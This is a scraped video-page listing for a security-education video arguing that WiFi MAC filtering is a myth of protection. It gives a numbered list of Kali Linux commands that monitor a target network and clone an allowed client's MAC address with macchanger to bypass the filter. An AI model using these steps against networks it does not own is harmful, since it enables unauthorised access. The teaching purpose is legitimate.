WiFi Security Myths: MAC Filtering will protect you!
Commands Used:
NOTE: Change MAC addresses and WiFi names.
1. sudo airmon-ng check kill
2. sudo airmon-ng start wlan0
3. sudo airodump-ng --bssid C2:0A:0F:DE:E0:71 –band bg wlan0mon
4. ctrl + c
5. sudo airmon-ng stop wlan0mon
6. sudo systemctl start wpa_supplicant.service
7. sudo ip link set wlan0 down
8. sudo macchanger -b -m 4C:77:CB:9B:D3:27
9. sudo ip link set wlan0 up
10. sudo systemctl NetworkManager.service
#wifi #kalilinux #passwords
Watch video WiFi Security Myths: MAC Filtering will protect you! online, duration hours minute second in high quality that is uploaded to the channel David Bombal 11 November 2023. Share the link to the video on social media so that your subscribers and friends will also watch this video. This video clip has been viewed 140,384 times and liked it 10 thousand visitors.
![T2 HIRST - BOOM & MXCABRAZIL - VINGANÇA DEMONÍACA PHONK [mashup]](https://images.reviewsvideo.ru/videos/_y1fg1T9p5c)